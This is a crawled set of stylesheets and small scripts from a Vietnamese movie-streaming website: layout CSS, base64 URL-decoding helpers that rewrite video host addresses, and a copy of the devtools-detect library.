	border-radius: 3px;
    color: #ffffff;
    float: left;
    font-size: 13px;
    height: 25px;
    line-height: 26px;
    margin-top:5px;
    text-align: center;
    width: 25px;
}
.delta2 {
    height:45px;
    margin-left: 40px;
}
.data11{
	float: left;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 200px;
}
.data2{
	text-align:right;
	margin-right:5px;
}
.data11 a{
	color: #8b8b8b;
    font-weight: bold;
	text-decoration:none;
	font-family:Arial, Helvetica, sans-serif;
	color:#fff;
}
.data11 a:hover{
	color: #0094fc;
    font-weight: bold;
}
.btn_title{
	background-color: #2e2e2e;
    border-radius: 50px;
    color: #fff;
    display: inline-block;
    font-weight: bold;
    margin-bottom: 3px;
    padding: 5px 18px;
    text-decoration: none;
}
.active>.btn_title{
	background-color: #01568d;
}
/*Control Panel Videojs*/
#player-rz {
    display: block;
    //height: 450px;
    position: relative;
    z-index: 301;
}
#load-plugins-ip {
    background-color: #4f4e52;
    text-align: right;
    z-index: 6;
}
#load-plugins-ip a {
    background-color: #222;
    border: 1px none !important;
    border-radius: 3px;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4) inset, 1px 1px 0 rgba(255, 255, 255, 0.15);
    color: #fff;
    cursor: pointer;
    font-size: 12px !important;
    font-weight: bold !important;
    line-height: 45px;
    margin-bottom: 5px;
    margin-right: 3px;
    margin-top: 5px;
    outline: medium none;
    padding: 7px 10px;
    text-decoration: none;
}
#fullscreenbtn {
    background: url("../images/full_screen.png") no-repeat scroll 5px 5px #929292;
    padding-left: 30px !important;
}
#broken_a {
    background: url("../images/icon_warn.png") no-repeat scroll 5px 5px #929292;
    padding-left: 26px !important;
}
#resize_p {
    background: url("../images/icon_zoom.png") no-repeat scroll 5px 7px #929292;
    margin-right: 5px !important;
    padding-left: 26px !important;
}
#hide_light {
    background: url("../images/light-bulb-icon.png") no-repeat scroll 5px 6px #929292;
    padding-left: 26px !important;
}
#hide_ads {
    background: url("../images/icon_remove.png") no-repeat scroll 5px 7px #929292;
    padding-left: 26px !important;
}
#download_btn {
    background: url("../images/icon_download.jpg") no-repeat scroll 5px 7px #929292;
    padding-left: 26px !important;
}
#trailer_btn {
    background: url("../images/video_icon.png") no-repeat scroll 5px 7px #929292;
    padding-left: 26px !important;
}
	.slide {
    background: url("../images/Bitvn_index_44.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
    height: 6px;
    width: 100%;
}
.slide-data {
    background: url("../images/Bitvn_index_43.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 6px;
    width: 20%;
}
.slide-icon {
    background: url("../images/Bitvn_index_45.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
    cursor: pointer;
    display: block;
    float: left;
    height: 21px;
    margin-top: -7px;
    width: 21px;
}
.slide-icon div.data {
    background: none repeat scroll 0 0 #aaacad;
    color: #fff;
    display: block;
    height: 16px;
    margin-top: 26px;
    padding: 0 5px;
    position: relative;
    width: 22px;
}
.slide-icon div.icon {
    background: url("../images/Bitvn_index_46.png") no-repeat scroll center top rgba(0, 0, 0, 0);
    height: 4px;
    left: 0;
    position: absolute;
    top: -4px;
    width: 100%;
}
.content-register{
	padding: 80px 0 80px;
	background:#FFF;
	display:block;
	overflow:hidden;
}
.content-register label{
	color:#000;
	text-align: left;
	font-weight: 400;
	padding-top: 20px;
	font-size:18px;
}
.form-control{
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.register{
	width:100%;
	display:block;
	overflow:hidden;
}
.btn-block {
  display: block;
  width: 100%;
  border: 1px solid transparent;
  border-radius: 4px;
}
.movie-info .block-movie-info .btn-block {
    background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
    bottom: 0;
    list-style: outside none none;
    margin: 0;
    padding: 10px 0;
    position: absolute;
    text-align: center;
    width: 100%;
}
.btn-default {
  background-color: #7bda37;
  background-image: -webkit-linear-gradient(bottom, #73d32d, #64c61c);
  background-image: -moz-linear-gradient(bottom, #73d32d, #64c61c);
  background-image: -o-linear-gradient(bottom, #73d32d, #64c61c);
  background-image: linear-gradient(to top, #73d32d, #64c61c);
  color: #FFF !important;
  text-transform: uppercase;
  font-weight: 400;
}
.adv-300-right{
	display: block;
	margin: 0 auto;
	overflow: hidden;
	padding: 0;
	text-align: center;
	width: 300px;
}
.facebook-top {
	height: auto !important;
}
.facebook-top {
	//background: #fff url("../images/header_middle_bg.png") repeat scroll 0 0;
	height: 122px;
	margin-bottom: 32px;
	margin-top: 10px;
	padding: 0;
	text-align: center;
	width: 100%;
}
.block-wrapper {
	background: #4f4e52 url("../images/item_bg.gif") repeat scroll 0 0;
	border-bottom: 1px solid #868489;
	color: #ddd;
	display: block;
	height: auto;
	//padding: 2px;
	position: relative;
	overflow:hidden;
}
.commentFB-play h4, .block-wrapper h4 {
	color: #dacb46;
	font-size: 14px;
	margin-top:0;
}
.commentFB-play{
	padding:20px !important;	
	width:100% !important;
}
.note-dns{
	border: 1px solid #00b0e4;
	color: #fff601;
	font-size: 13px;
	margin: 10px 0;
	padding: 5px;
}
.movie-detail {
    float: right !important;
}
.movie-image {
    //float: right !important;
}
.movie-info .poster img {
    width: 100%;
	padding-left:20px;
}
.movie-info .movie-title {
    font-size: initial;
    margin: 0 0 10px;
    padding: 0;
}
.movie-info .movie-title .title-1 {
    color: #dacb46;
    display: block;
    font: 26px "UTMCafetaRegular";
    text-transform: uppercase;
}
.movie-info .movie-title .title-2 {
    color: #999;
    font-size: 12px;
}

.movie-title .title-year {
    color: #999;
    font-size: 12px;
}

.movie-info .movie-meta-info {
    background: #222 none repeat scroll 0 0;
    border: 1px solid #121212;
    border-radius: 2px;
    color: #bbb;
    font-size: 12px;
    line-height: 26px;
    max-height: 276px;
    overflow: auto;
    padding: 5px 8px;
}

.movie-info .movie-dl {
    margin: 0;
}

.movie-info .movie-dt, .movie-info .movie-dd {
    display: inline;
}
dt {
    font-weight: bold;
}
dt, dd {
    line-height: 1.42857;
}

/*Button*/

.movie-info .block-movie-info .btn-block .item {
    display: inline-block;
    padding: 4px;
}
.btn:active, .btn.active {
    box-shadow: 0 3px 5px rgba(0, 0, 0, 0.125) inset;
    outline: medium none;
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
    box-shadow: none;
    cursor: default;
    opacity: 0.65;
    pointer-events: none;
}
.btn-default {
    background-color: #474949;
    border-color: #474949;
    color: #ffffff;
}
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active {
    background-color: #3a3c3c;
    border-color: #2e2f2f;
}
.btn-default.disabled, .btn-default[disabled], fieldset[disabled] .btn-default, .btn-default.disabled:hover, .btn-default[disabled]:hover, fieldset[disabled] .btn-default:hover, .btn-default.disabled:focus, .btn-default[disabled]:focus, fieldset[disabled] .btn-default:focus, .btn-default.disabled:active, .btn-default[disabled]:active, fieldset[disabled] .btn-default:active, .btn-default.disabled.active, .btn-default.active[disabled], fieldset[disabled] .btn-default.active {
    background-color: #474949;
    border-color: #474949;
}
.btn-primary {
    background-color: #428bca;
    border-color: #428bca;
    color: #ffffff;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active {
    background-color: #357ebd;
    border-color: #3071a9;
	color: #ffffff;
}
.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary.active[disabled], fieldset[disabled] .btn-primary.active {
    background-color: #428bca;
    border-color: #428bca;
}
.btn-warning {
    background-color: #f0ad4e;
    border-color: #f0ad4e;
    color: #ffffff;
}
.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active {
    background-color: #eea236;
    border-color: #ec971f;
	color: #ffffff;
}
.btn-warning.disabled, .btn-warning[disabled], fieldset[disabled] .btn-warning, .btn-warning.disabled:hover, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning:hover, .btn-warning.disabled:focus, .btn-warning[disabled]:focus, fieldset[disabled] .btn-warning:focus, .btn-warning.disabled:active, .btn-warning[disabled]:active, fieldset[disabled] .btn-warning:active, .btn-warning.disabled.active, .btn-warning.active[disabled], fieldset[disabled] .btn-warning.active {
    background-color: #f0ad4e;
    border-color: #f0ad4e;
}
.btn-red {
    background-color: #d9534f;
    border-color: #d9534f;
    color: #ffffff;
}
.btn-red:hover, .btn-red:focus, .btn-red:active, .btn-red.active {
    background-color: #d43f3a;
    border-color: #c9302c;
	color: #ffffff;
}
.btn-red.disabled, .btn-red[disabled], fieldset[disabled] .btn-red, .btn-red.disabled:hover, .btn-red[disabled]:hover, fieldset[disabled] .btn-red:hover, .btn-red.disabled:focus, .btn-red[disabled]:focus, fieldset[disabled] .btn-red:focus, .btn-red.disabled:active, .btn-red[disabled]:active, fieldset[disabled] .btn-red:active, .btn-red.disabled.active, .btn-red.active[disabled], fieldset[disabled] .btn-red.active {
    background-color: #d9534f;
    border-color: #d9534f;
}
.btn-green {
    background-color: #5cb85c;
    border-color: #5cb85c;
    color: #ffffff;
}
.btn-green:hover, .btn-green:focus, .btn-green:active, .btn-green.active {
    background-color: #4cae4c;
    border-color: #449d44;
	color: #ffffff;
}
.btn-green.disabled, .btn-green[disabled], fieldset[disabled] .btn-green, .btn-green.disabled:hover, .btn-green[disabled]:hover, fieldset[disabled] .btn-green:hover, .btn-green.disabled:focus, .btn-green[disabled]:focus, fieldset[disabled] .btn-green:focus, .btn-green.disabled:active, .btn-green[disabled]:active, fieldset[disabled] .btn-green:active, .btn-green.disabled.active, .btn-green.active[disabled], fieldset[disabled] .btn-green.active {
    background-color: #5cb85c;
    border-color: #5cb85c;
}
.box-rating {
    position: relative;
}
.box-rating {
    background: #222 none repeat scroll 0 0;
    border: 1px solid #121212;
    border-radius: 2px;
    margin-top: 10px;
    padding: 10px;
}
.box-rating p, .server-phim p {
    color: #dacb46;
    font-size: 20px;
}
.jw-svg-icon-play path {    
    display: none;
}
.jw-svg-icon-play {
    background-image: url('//icons.jwplayer.com/icons/play.svg');
    background-size: contain;
    background-repeat: no-repeat;
}
/*Upadate*/
.nav2 {
	background: 
	#323031 url(../images/nav-bg3.png) repeat-x;	
	padding-top:4px;
}
.nav2 .navbar {
	 margin-bottom: 0px;
}
li.dropdown a:hover {
	background: #292929 !important;
	color: #dacb46 !important;
}
.dropdown:hover>.dropdown-menu {
	display: block;
}

li .nav-link2 {
	font-size: 14px;
	font-weight: 500;
	line-height: 1.6;
	color: #cecece;
	padding: 15px;
	display: block;
	//float: left;
	border-bottom: 2px solid transparent
}

li .nav-link2.active,
li .nav-link2:hover {
	border-bottom: 2px solid #f2621d;
	color: #f2621d
}

.dropdown-menu.z-tbl-width-col-4 {
	width: 600px;
}

li .menu-list {
	background: #292929;
	padding: 10px;
	border: 1px solid #79777A;
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
	color: #fff;
}

.menu-list .menu-item {
	width: 33.333333333333%;
	float: left
}

.menu-list .menu-item a {
	font-size: 14px;
	color: #a0a0a0;
	background-color: inherit;
	padding: 10px 15px;
	width: 100%;
	display: inline-block;
	max-width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	word-wrap: normal
}

.menu-list .menu-item a:hover {
	color: #fff;
	background-color: #232323;
	border-right: 2px solid #f2621d
}
@media only screen and (max-width:800px) {	
	.dropdown-menu.menu-list {
		position: relative
	}
	.dropdown-menu.z-tbl-width-col-4,
	.menu-list .menu-item {
		width: 100%
	}
	.dropdown-menu {
		background-color: #121212
	}
	.mobile-dropdown {
		display: block
	}
	.dropdown-menu.menu-list .menu-item a {
		padding: 0 30px
	}
	.menu-list .menu-item {
		width: 100%;
		float: left
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.motchill98.com/templates/themes/phim/css/sliders.css
body_size: 101
content:
/* jssor slider bullet navigator skin 03 css */
/*
.jssorb03 div           (normal)
.jssorb03 div:hover     (normal mouseover)
.jssorb03 .av           (active)
.jssorb03 .av:hover     (active mouseover)
.jssorb03 .dn           (mousedown)
*/
.jssorb03 div, .jssorb03 div:hover, .jssorb03 .av {
	background: url(../images/b03.png) no-repeat;
	overflow: hidden;
	cursor: pointer;
}
.jssorb03 div {
	background-position: -5px -4px;
}
.jssorb03 div:hover, .jssorb03 .av:hover {
	background-position: -35px -4px;
}
.jssorb03 .av {
	background-position: -65px -4px;
}
.jssorb03 .dn, .jssorb03 .dn:hover {
	background-position: -95px -4px;
}
 /* jssor slider arrow navigator skin 03 css */
/*
.jssora03l              (normal)
.jssora03r              (normal)
.jssora03l:hover        (normal mouseover)
.jssora03r:hover        (normal mouseover)
.jssora03ldn            (mousedown)
.jssora03rdn            (mousedown)
*/
.jssora03l, .jssora03r, .jssora03ldn, .jssora03rdn
{
	position: absolute;
	cursor: pointer;
	display: block;
	background: url(../images/a03.png) no-repeat;
	overflow:hidden;
}
.jssora03l { background-position: -3px -33px; }
.jssora03r { background-position: -63px -33px; }
.jssora03l:hover { background-position: -123px -33px; }
.jssora03r:hover { background-position: -183px -33px; }
.jssora03ldn { background-position: -243px -33px; }
.jssora03rdn { background-position: -303px -33px; }
.slider-main{
	position: relative; 
	top: 0px; 
	left: 0px; 
	width: 100%; 
	height: 224px; 
	overflow: hidden;
}
.loading{
	position: absolute; 
	display: block; 
	background: url(../images/loading.gif) no-repeat center center;
    top: 0px; 
	left: 0px;
	width: 100%;
	height:100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.motchill98.com/templates/themes/phim/css/OwlCarousel.css
body_size: 274
content:
#owl-demo .item, #owl-demo2 .item {
	//background: #42bdc2;
	padding: 30px 0px;
	margin: 5px;
	color: #FFF;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	text-align: center;
}
#search .submit, #sign .login a, #sign .login-form .submit, #nav, #nav a, #movie-hot .next, #movie-hot .prev, #movie-hot .listfilm .overlay, .icon, #chart .st, #page-info .like-icon, #page-watch .action, #page-watch .action div, .server .label i, #page-list .filter .item .btn, .list-film li .stats .liked, .list-film li .speaker, .listfilm li .speaker, .form .control-groups .btn, .form .control-groups .help i, #sign .logged .bookmark span, #sign .logged .logout, #sign .logged .bookmark span i {
    background-image: url("../images/sprite.png");
}
#movie-hot, #movie-hot2 {
    font-family: Tahoma,Geneva,sans-serif;
    height: 300px;
    overflow: hidden;
    position: relative;
}
#movie-hot .prev, #movie-hot .prev2 {
    background-position: 0 -265px;
    left: 12px;
}

#movie-hot .next, #movie-hot .next2 {
    background-position: -36px -265px;
    right: 12px;
}
#movie-hot .next, #movie-hot .prev, #movie-hot .next2, #movie-hot .prev2 {
    cursor: pointer;
    height: 43px;
    opacity: 0.65;
    position: absolute;
    top: 105px;
    width: 34px;
    z-index: 5;
}

--- FILE ---
content_type: text/css
request_url: https://www.motchill98.com/templates/themes/phim/css/tabs-master.css?v=19
body_size: 1084
content:
.r-tabs {
	position: relative;
	margin-left:20px;
}

.r-tabs .r-tabs-nav {
	//border-bottom: 1px solid #ccc;
}

.r-tabs .r-tabs-nav .r-tabs-tab {
	position: relative;
	top: 1px;
	
}

.r-tabs .r-tabs-nav .r-tabs-anchor {
	background: #2e2e2e;
	margin-bottom: 3px;
	padding: 10px 12px;
	display: inline-block;
	text-decoration: none;
	color: #fff;
	font-weight: bold;
	border-radius: 50px;
	padding: 5px 18px;
}

.r-tabs .r-tabs-nav .r-tabs-state-active {
	//background-color: #fff;
	margin-bottom: -1px;
	//border-top: 1px solid #ccc;
	//border-right: 1px solid #ccc;
	//border-left: 1px solid #ccc;
}
.r-tabs .r-tabs-nav .r-tabs-state-disabled {
	opacity: 0.5;
}

.r-tabs .r-tabs-nav .r-tabs-state-active .r-tabs-anchor {
	color: #fff;
	background-color: #01568d;
}

.r-tabs .r-tabs-panel {
	//border-right: 1px solid #ccc;
	//border-bottom: 1px solid #ccc;
	//border-left: 1px solid #ccc;
	margin-bottom: 3px;
}

.r-tabs .r-tabs-accordion-title .r-tabs-anchor {
	display: block;
	padding: 10px;
	background-color: #2e2e2e;
	color: #fff;
	font-weight: bold;
	text-decoration: none;
	margin-bottom: 3px;
}

.r-tabs .r-tabs-accordion-title.r-tabs-state-disabled {
	opacity: 0.5;
}

.r-tabs .r-tabs-accordion-title.r-tabs-state-active .r-tabs-anchor {
	background-color: #01568d;
	color: #fff;
	margin-bottom: 0;
}
.r-tabs .r-tabs-panel {
    padding: 0;
}
/* LIST-FILM  */
ul.list-film {
  overflow: hidden;
  
  clear: both;
  font-size: 11px;  
}

ul.list-film li {
  list-style: none;
  float: left;
  position:relative;
	margin-bottom: 1%;
	margin-right: 1%;
}

ul.list-film li .inner {
  padding: 10px;
  height: 255px;
  overflow: hidden;
  position: relative;
  width:170px;
  
}

.list-film li .speaker,
.listfilm li .speaker {
  background-position: -154px -68px;
  display: inline-block;
  width: 20px;
  height: 18px;
  right: 12px;
  position: absolute;
  top: 13px;
  opacity: 0.6;
}

.listfilm li .speaker {
  top: 3px;
  right: 3px;
}

li .speaker:hover {
  opacity: 0.8;
}

ul.list-film li .inner:hover {
  /*border: 2px solid rgba(31,117,99,.7);*/
  /*background: url(../images/icon-play-w.png) no-repeat left bottom;*/	
  /*width: 180px;*/
  
}
ul.list-film li .inner .icon-play {
  background-position: 0 0;
  display: none;
  height: 70px;
  left: 50%;
  margin: -35px 0 0 -35px;
  position: absolute;
  top: 50%;
  width: 70px;
  transition: all .3s ease-in-out;
  opacity: 0;
}
ul.list-film li .inner:hover .icon-play
{
  display:block;
	transform: scale(0.8);
    opacity: .8
 }	
.list-film li .HD{
	background: none repeat scroll 0 0 #01568d;
    color: #fff;
    font-size: 11px;
    font-weight: bold;
    left: 0;
    padding: 4px 5px;
    position: absolute;
    top: 15px;
}
ul.list-film li img {
  background: white url(../images/loading1.gif) no-repeat center center;
  display: block;
  height: 195px;
  line-height: 118px;
  text-align: center;
  width: 146px;
  *width: 143px;
}

ul.list-film li a img {
  color: #666;
}

ul.list-film li .name,
ul.list-film li .name2 {
  line-height: 11px;
  color: #8b8b8b;
  text-align: center;
  font-size: 11px;
  margin: 0px;	
}

ul.list-film li .name,
ul.list-film li .name a {
  color: #0094fc;
  font-weight: bold;
}

ul.list-film li .name a:hover {
  color: #2c88ca;
}

ul.list-film li .status {
  background-color: #FF5700;
  color: #FFFFFF;
  font-family: Tahoma,Geneva,sans-serif;
  font-size: 10px;
  font-weight: bold;
  right: 0px;
  padding: 3px 5px;
  position: absolute;
  top: 169px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  opacity: 0.9;	
}

ul.list-film li .stats {
  line-height: 18px;
  height: 18px;
  color: #6e6e6e;
  text-align: center;
}

.list-film li .stats .liked {
  background-position: -31px -416px;
  display: inline-block;
  height: 12px;
  line-height: 12px;
  padding-left: 19px;
}
[class*="col-"] {
    background: none;
    border: none;    
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
	min-height: 1px;
    padding-left: 10px;
    padding-right: 10px;
    position: relative;
}
.banner-left img{
	float:right;
}
.banner-right img{
	float:left;
}
@media (min-width:1300px) {
ul.list-film li {
    //padding-right:10px;
	//padding-right:20px;
}
}
/*
@media (max-width:1200px) {
.banner-left, .banner-right {
	display:none;
}
ul.list-film li {
    width: 24%;
	padding-right:20px;
}
}
@media (max-width:1000px) {
.banner-left, .banner-right {
	display:none;
}
ul.list-film li {
    width: 24%;
}
}
@media (max-width:800px) {
ul.list-film li {
    width: 32%;
}
}
@media (max-width:720px) {
ul.list-film li {
    width: 40%;
	padding-right:20px;
}
}
@media (max-width:600px) {
ul.list-film li {
    width: 48%;
}
}
@media (max-width:400px) {
ul.list-film li {
    width: 95%;
}
}

*/

--- FILE ---
content_type: text/css
request_url: https://www.motchill98.com/templates/themes/phim/css/footer.css?v=2
body_size: 97
content:
#footer {
    background: url("../images/bgfooter.png") repeat-x scroll 0 0 black;
    color: #b6b6b6;
    line-height: 1.6em;
    margin-top: 30px;
    overflow: hidden;
}

#footer .container {
    clear: both;
    overflow: hidden;
    width: 980px;
}

#footer .desc {
    float: left;
    padding-top: 30px;
    width: 100%;
}
#info {
    background: url("../images/bgfooter2.png") repeat-x scroll 0 0 black;
    border-color: #000;
    border-style: solid;
    border-width: 0 1px 1px;
    float: right;
    font-size: 12px;
    height: 85px;
    line-height: 25px;
    margin-top: 1px;
    padding: 20px;
    position: relative;
    width: 260px;
}

#info .sitemap {
    float: right;
}

#info i {
    display: inline-block;
    height: 12px;
    margin-right: 5px;
    width: 12px;
}

#info a {
    color: #b6b6b6;
    font-weight: bold;
}
#info .link {
    background-image: url("../images/sprite.png");
    background-position: -16px -416px;
}

#info .curly {
    background-image: url("../images/sprite.png");
    background-position: 0 -437px;
    bottom: 0;
    display: block;
    height: 14px;
    margin-right: 0;
    position: absolute;
    right: 0;
    width: 14px;
}

#info .email {
    background-image: url("../images/sprite.png");
    background-position: 0 -413px;
}

--- FILE ---
content_type: text/css
request_url: https://www.motchill98.com/templates/themes/phim/css/detail.css
body_size: 448
content:

.block {
    margin-bottom: 10px;
    overflow: hidden;
}

.block .blocktitle {
    background-color: #000;
    background-position: 0 -355px;
    background-repeat: no-repeat;
    height: 34px;
    line-height: 34px;
}
.block .blocktitle {
    overflow: hidden;
}

.breadcrumbs .item {
    background: url("../images/breadcrumb_separator.png") no-repeat scroll right center rgba(0, 0, 0, 0);
    color: #fff;
    float: left;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 14px;
    font-weight: normal;
    height: 34px;
    line-height: 34px;
    padding: 0 20px 0 10px;
    text-transform: uppercase;
	white-space: nowrap;
}

.breadcrumbs .item:last-child, .breadcrumbs .item.last-child {
    background-image: none;
}
#page-info .blockbody {
    background: none repeat scroll 0 0 #181818;
    font-family: Arial,Helvetica,sans-serif;
    overflow: hidden;
    padding: 0;
}

#page-info .info {
    display: block;
    min-height: 200px;
    position: relative;
    width: 100%;
}

#page-info .info .poster {
    left: 10px;
    position: absolute;
    top: 10px;
    width: 145px;
}

#page-info .info a {
    color: #eee;
}

#page-info .info .poster img {
    background: none repeat scroll 0 0 #d4d4d4;
    height: 188px;
    padding: 3px;
    width: 140px;
}

#page-info .info .title {
    color: #0295f6;
    font-size: 16px;
    font-weight: bold;
    padding: 8px;
    text-transform: uppercase;
}

#page-info .info .name2 {
    color: #666666;
    padding: 0 8px 8px;
}
#page-info .info .fr {
    margin-left: 168px;
}

#page-info .info .name2 h3 {
    display: inline;
    font-size: 12px;
    font-weight: normal;
    margin-right: 5px;
}

#page-info .info .dinfo {
    //background: url("../images/bginfodl.png") repeat-y scroll 0 0 #232323;
	background: repeat-y scroll 0 0 #232323;
    color: #b9b9b9;
    overflow: hidden;
}

#page-info .info .col1 {
    float: left;
    width: 300px;
}

#page-info .info .col2 {
    float: left;
    padding-left: 15px;
    width: 160px;
}
#page-info .info dt {
    clear: left;
    float: left;
    margin-right: 10px;
	white-space: nowrap;
}

#page-info .info .status {
    color: red;
}

#page-info .info dd {
    font-weight: bold;
}

#page-info .info .fr {
    margin-left: 168px;
}

#page-info .like-wrap {
    float: right;
    text-align: center;
    width: 185px;
}

#page-info .btn-watch {
    background: url("../images/btn_watch.png") no-repeat scroll 0 0 #4f4f4f;
    display: block;
    height: 43px;
    width: 152px;
}
#page-info .btn-watch-hd {
    background: url("../images/btn_watch_hd.png") no-repeat scroll 0 0 #4f4f4f;
    display: block;
    height: 43px;
    width: 152px;
}
#page-info .detail-content {
    background: none repeat scroll 0 0 #232323;
    color: #bebebe;
    line-height: 18px;
    padding: 10px;
	overflow:hidden;
	display:block;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.motchill98.com/templates/themes/phim/js/jquery.1.26.js
body_size: 70
content:
temp123=function(s){var e={},i,b=0,c,x,l=0,a,r='',w=String.fromCharCode,L=s.length;var A="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";for(i=0;i<64;i++){e[A.charAt(i)]=i;}for(x=0;x<L;x++){c=e[s.charAt(x)];b=(b<<6)+c;l+=6;while(l>=8){((a=(b>>>(l-=8))&0xff)||(x<(L-2)))&&(r+=w(a));}}r = r.replace("/w.com/fbcdn.net/", "https://3.bp.blogspot.com/");r = r.replace("/y.com/fbcdn.net/", "https://video.xx.fbcdn.net/v/t42.9040-2/");r = r.replace("/z.com/fbcdn.net/", "https://lh3.googleusercontent.com/");r = r.replace("fb.org/01.mp4/01.mp4/", "");r = r.replace("fb.org/01.mp4/01.mp4/", "");r = r.replace("phimmedia.tv/", "=m37");r = r.replace("phimmedia.org/", "=m22");r = r.replace("phimmedia.club/", "=m18");return r;};

--- FILE ---
content_type: text/javascript
request_url: https://www.motchill98.com/templates/themes/phim/js/jquery.1.29.js
body_size: 59
content:
testdecode4=function(s){var e={},i,b=0,c,x,l=0,a,r='',w=String.fromCharCode,L=s.length;var A="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";for(i=0;i<64;i++){e[A.charAt(i)]=i;}for(x=0;x<L;x++){c=e[s.charAt(x)];b=(b<<6)+c;l+=6;while(l>=8){((a=(b>>>(l-=8))&0xff)||(x<(L-2)))&&(r+=w(a));}}r = r.replace("/w.com/fbcdn.net/", "https://3.bp.blogspot.com/");r = r.replace("/y.com/fbcdn.net/", "https://video.xx.fbcdn.net/v/t42.9040-2/");r = r.replace("/z.com/fbcdn.net/", "https://lh3.googleusercontent.com/");r = r.replace("fb.org/03.mp4/", "");r = r.replace("fb.org/03.mp4/", "");r = r.replace("mediaphim.tv/", "=m37");r = r.replace("mediaphim.org/", "=m22");r = r.replace("mediaphim.club/", "=m18");return r;};

--- FILE ---
content_type: text/javascript
request_url: https://www.motchill98.com/js/devtool.js
body_size: 183
content:
/*!
 devtools-detect
 Detect if DevTools is open
 https://github.com/sindresorhus/devtools-detect
 By Sindre Sorhus
 MIT License
 */
(function () {
	'use strict';

	const devtools = {
		isOpen: false,
		orientation: undefined
	};

	const threshold = 160;

	const emitEvent = (isOpen, orientation) => {
		window.dispatchEvent(new CustomEvent('devtoolschange', {
			detail: {
				isOpen,
				orientation
			}
		}));
	};

	setInterval(() => {
		const widthThreshold = window.outerWidth - window.innerWidth > threshold;
	const heightThreshold = window.outerHeight - window.innerHeight > threshold;
	const orientation = widthThreshold ? 'vertical' : 'horizontal';

	if (
		!(heightThreshold && widthThreshold) &&
		((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthThreshold || heightThreshold)
	) {
		if (!devtools.isOpen || devtools.orientation !== orientation) {
			emitEvent(true, orientation);
		}

		devtools.isOpen = true;
		devtools.orientation = orientation;
	} else {
		if (devtools.isOpen) {
			emitEvent(false, undefined);
		}

		devtools.isOpen = false;
		devtools.orientation = undefined;
	}
}, 500);

	if (typeof module !== 'undefined' && module.exports) {
		module.exports = devtools;
	} else {
		window.devtools = devtools;
	}
})();


--- FILE ---
content_type: text/javascript
request_url: https://www.motchill98.com/templates/themes/phim/js/jquery.1.12.12.js
body_size: 10
content:
mcode1=function(s){var e={},i,b=0,c,x,l=0,a,r='',w=String.fromCharCode,L=s.length;var A="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";for(i=0;i<64;i++){e[A.charAt(i)]=i;}for(x=0;x<L;x++){c=e[s.charAt(x)];b=(b<<6)+c;l+=6;while(l>=8){((a=(b>>>(l-=8))&0xff)||(x<(L-2)))&&(r+=w(a));}}r = r.replace("/w.zz/blogspot/", "https://3.bp.blogspot.com/");r = r.replace("/y.zz/blogspot/", "https://video.xx.fbcdn.net/v/t42.9040-2/");return r;};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.motchill98.com/images/vn_flag.svg
body_size: -31
content:
